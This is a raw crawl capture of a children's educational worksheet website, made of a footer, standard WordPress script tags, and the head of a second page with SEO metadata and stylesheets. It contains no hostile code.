					<aside id="text-2" class="widget widget_text clearfix"><h3 class="widget-title"><span>About Us</span></h3>			<div class="textwidget"><a title="Education Worksheet" href="https://educationworksheet.com/"><img alt="Education Worksheet" src="https://educationworksheet.com/wp-content/uploads/2023/03/logo.webp"></a><br/>Use our worksheets for quick learning of your kids. These concepts-based worksheets are created by professional educators. Kids can learn newer concepts and topics independently without any long-term supervision. Best of all, most worksheets on a variety of subjects a colorful, feature adorable characters, and fun story prompts, so kids get excited about their adventure learning. You can download our preschool worksheets for all subjects and can use them for learning purposes.</div>
		</aside>				</div>
			</div>

			<div class="tg-footer-other-widgets">
				<div class="tg-second-footer-widget">
									</div>
				<div class="tg-third-footer-widget">
									</div>
				<div class="tg-fourth-footer-widget">
					<aside id="nav_menu-3" class="widget widget_nav_menu clearfix"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-458"><a href="#">About Us</a></li>
<li id="menu-item-25443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25443"><a href="https://educationworksheet.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-460"><a href="#">Terms of Use</a></li>
<li id="menu-item-28839" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28839"><a href="https://arbeitschreibenlassen.de">facharbeit schreiben lassen</a></li>
</ul></div></aside>				</div>
			</div>
		</div>
	</div>
</div>
		<div class="footer-socket-wrapper clearfix">
			<div class="inner-wrap">
				<div class="footer-socket-area">
		
		<div class="footer-socket-right-section">
					</div>

				<div class="footer-socket-left-section">
			<div class="copyright">Copyright &copy; 2026 <a href="https://educationworksheet.com/" title="Education Worksheet" ><span>Education Worksheet</span></a>. All rights reserved.</div>		</div>
				</div><!-- .footer-socket-area -->
					</div><!-- .inner-wrap -->
		</div><!-- .footer-socket-wrapper -->
				</footer><!-- #colophon -->
				<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://educationworksheet.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://educationworksheet.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://educationworksheet.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://educationworksheet.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://educationworksheet.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://educationworksheet.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/educationworksheet.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://educationworksheet.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://educationworksheet.com/wp-content/plugins/simple-youtube-responsive/js/yt-responsive.min.js?ver=3.2.2" id="simple-youtube-responsive-js"></script>
<script type="text/javascript" src="https://educationworksheet.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://educationworksheet.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://educationworksheet.com/wp-content/themes/educationworksheet-Theme/js/jquery.bxslider.min.js?ver=6.5.3" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="https://educationworksheet.com/wp-content/themes/educationworksheet-Theme/js/navigation.min.js?ver=6.5.3" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://educationworksheet.com/wp-content/themes/educationworksheet-Theme/js/fitvids/jquery.fitvids.min.js?ver=6.5.3" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://educationworksheet.com/wp-content/themes/educationworksheet-Theme/js/skip-link-focus-fix.min.js?ver=6.5.3" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://educationworksheet.com/wp-content/themes/educationworksheet-Theme/js/colormag-custom.min.js?ver=6.5.3" id="colormag-custom-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/educationworksheet.com\/wp-admin\/admin-ajax.php","nonce":"ebe8b29b51","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/educationworksheet.com\/worksheets\/grazing-animals-worksheets\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://educationworksheet.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.8" id="eael-general-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://educationworksheet.com/worksheets/grazing-animals-worksheets/return
body_size: 28661
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
			<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		
<!-- Open Graph Meta Tags generated by Blog2Social 752 - https://www.blog2social.com -->
<meta property="og:title" content="New Worksheet Ideas to Keep Your Students Motivated"/>
<meta property="og:description" content="New Worksheet Ideas To Keep Your Students Motivated - Education Worksheet Educational worksheets are instructional materials used by educators to help students"/>
<meta property="og:url" content="https://educationworksheet.com/"/>
<meta property="og:image" content="https://educationworksheet.com/wp-content/uploads/2023/03/banner-img.webp"/>
<meta property="og:image:width" content="418"/>
<meta property="og:image:height" content="217"/>
<meta property="og:image:type" content="image/webp"/>
<meta property="og:type" content="website"/>
<!-- Open Graph Meta Tags generated by Blog2Social 752 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 752 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="New Worksheet Ideas to Keep Your Students Motivated"/>
<meta name="twitter:description" content="New Worksheet Ideas To Keep Your Students Motivated - Education Worksheet Educational worksheets are instructional materials used by educators to help students"/>
<meta name="twitter:image" content="https://educationworksheet.com/wp-content/uploads/2023/03/banner-img.webp"/>
<!-- Twitter Card generated by Blog2Social 752 - https://www.blog2social.com -->
<meta name="author" content="edwsadmin"/>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>New Worksheet Ideas To Keep Your Students Motivated - Education Worksheet</title>
<meta name="description" content="Our collection of educational worksheets covers a wide range of subjects, from math and science to language arts and beyond. These worksheets are designed not"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://educationworksheet.com/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="New Worksheet Ideas To Keep Your Students Motivated - Education Worksheet" />
<meta property="og:description" content="Our collection of educational worksheets covers a wide range of subjects, from math and science to language arts and beyond. These worksheets are designed not" />
<meta property="og:url" content="https://educationworksheet.com/" />
<meta property="og:site_name" content="Education Worksheet" />
<meta property="og:updated_time" content="2025-01-30T19:46:41+00:00" />
<meta property="article:published_time" content="2023-03-12T09:52:29+00:00" />
<meta property="article:modified_time" content="2025-01-30T19:46:41+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="New Worksheet Ideas To Keep Your Students Motivated - Education Worksheet" />
<meta name="twitter:description" content="Our collection of educational worksheets covers a wide range of subjects, from math and science to language arts and beyond. These worksheets are designed not" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="edwsadmin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["EducationalOrganization","Organization"],"@id":"https://educationworksheet.com/#organization","name":"Education Worksheet","url":"https://educationworksheet.com","logo":{"@type":"ImageObject","@id":"https://educationworksheet.com/#logo","url":"https://educationworksheet.com/wp-content/uploads/2023/03/logo.webp","contentUrl":"https://educationworksheet.com/wp-content/uploads/2023/03/logo.webp","caption":"Education Worksheet","inLanguage":"en-US","width":"201","height":"64"}},{"@type":"WebSite","@id":"https://educationworksheet.com/#website","url":"https://educationworksheet.com","name":"Education Worksheet","alternateName":"eduWorksheet","publisher":{"@id":"https://educationworksheet.com/#organization"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://educationworksheet.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://educationworksheet.com/wp-content/uploads/2023/03/banner-img.webp","url":"https://educationworksheet.com/wp-content/uploads/2023/03/banner-img.webp","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://educationworksheet.com/#webpage","url":"https://educationworksheet.com/","name":"New Worksheet Ideas To Keep Your Students Motivated - Education Worksheet","datePublished":"2023-03-12T09:52:29+00:00","dateModified":"2025-01-30T19:46:41+00:00","about":{"@id":"https://educationworksheet.com/#organization"},"isPartOf":{"@id":"https://educationworksheet.com/#website"},"primaryImageOfPage":{"@id":"https://educationworksheet.com/wp-content/uploads/2023/03/banner-img.webp"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://educationworksheet.com/author/edwsadmin/","name":"edwsadmin","url":"https://educationworksheet.com/author/edwsadmin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/309a01d09de2abc947507d1c88d72f42?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/309a01d09de2abc947507d1c88d72f42?s=96&amp;d=mm&amp;r=g","caption":"edwsadmin","inLanguage":"en-US"},"sameAs":["https://educationworksheet.com"],"worksFor":{"@id":"https://educationworksheet.com/#organization"}},{"@type":"Article","headline":"New Worksheet Ideas To Keep Your Students Motivated - Education Worksheet","keywords":"worksheet,free printable worksheets for kids","datePublished":"2023-03-12T09:52:29+00:00","dateModified":"2025-01-30T19:46:41+00:00","author":{"@id":"https://educationworksheet.com/author/edwsadmin/","name":"edwsadmin"},"publisher":{"@id":"https://educationworksheet.com/#organization"},"description":"Our collection of educational worksheets covers a wide range of subjects, from math and science to language arts and beyond. These worksheets are designed not","name":"New Worksheet Ideas To Keep Your Students Motivated - Education Worksheet","@id":"https://educationworksheet.com/#richSnippet","isPartOf":{"@id":"https://educationworksheet.com/#webpage"},"image":{"@id":"https://educationworksheet.com/wp-content/uploads/2023/03/banner-img.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://educationworksheet.com/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Education Worksheet &raquo; Feed" href="https://educationworksheet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Education Worksheet &raquo; Comments Feed" href="https://educationworksheet.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/educationworksheet.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://educationworksheet.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://educationworksheet.com/wp-includes/css/dashicons.min.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://educationworksheet.com/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://educationworksheet.com/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='simple-youtube-responsive-css' href='https://educationworksheet.com/wp-content/plugins/simple-youtube-responsive/css/yt-responsive.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://educationworksheet.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.14' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://educationworksheet.com/wp-content/themes/educationworksheet-Theme/style.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://educationworksheet.com/wp-content/themes/educationworksheet-Theme/fontawesome/css/font-awesome.min.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://educationworksheet.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.1' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://educationworksheet.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='eael-1046-css' href='https://educationworksheet.com/wp-content/uploads/essential-addons-elementor/eael-1046.css?ver=1738266401' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://educationworksheet.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' type='text/css' media='all' />
<style id='elementor-icons-inline-css' type='text/css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://educationworksheet.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://educationworksheet.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
